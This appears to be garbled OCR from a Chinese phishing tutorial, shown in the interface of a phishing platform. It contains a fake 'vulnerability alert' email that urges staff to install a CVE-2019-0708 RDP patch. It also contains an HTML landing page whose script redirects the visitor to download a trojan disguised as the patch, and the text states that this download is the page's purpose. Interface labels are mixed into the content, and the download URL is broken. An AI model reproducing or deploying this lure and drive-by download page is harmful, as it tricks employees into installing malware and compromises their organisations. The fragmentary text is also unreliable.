 Subject:
漏洞预警通知
Text HTML
Source
然后再制作一个钓鱼页面，作用是：当用户访问该地址
Sea
B I S Ix Styles Normal
时，则会直接下载该木马。
各位同事，大家好！
近期微软发布了本月安全更新补丁，其中包含一个RDP（远程桌面服务）远程代码执
行漏洞的补丁更新，对应CVE编号：CVE-2019-0708，现需要所有员工电脑打上最新的漏
漏洞补丁下载地址
Import Site
HTML
ABC Ω Source
B I S Ix Styles Format
<html><head>
<title>漏洞补丁下载地址</title>
</head>
<body><script language="javascript" type="text/javascript">
window.location.href="http:// CVE-2019-0708漏洞补丁.exe";
</script>
Capture Submitted Data